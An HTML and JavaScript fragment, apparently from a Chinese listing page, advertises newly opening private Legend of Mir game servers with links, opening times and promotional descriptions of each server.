theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.pk189.com target='_blank'>■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target='_blank'>「首战首区」</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「散人天堂」</TD><TD align=center width=8%><a href=http://www.pk189.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>▇▇▇魔影微变</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>火龙单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、长期耐玩▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇全网独家▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇长久耐玩▇散人吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇拿沙红苞▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>７６特色小极品+5</a></TD><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>一切靠打赤月终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点30分开放</span></TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/23日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176168.com target='_blank'>红牛复古</a></TD><TD width=13%><a href=https://www.176168.com target='_blank'>█情怀甄选</a></TD><TD width=18%><span class=STYLE3>1月/23日/19点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176168.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
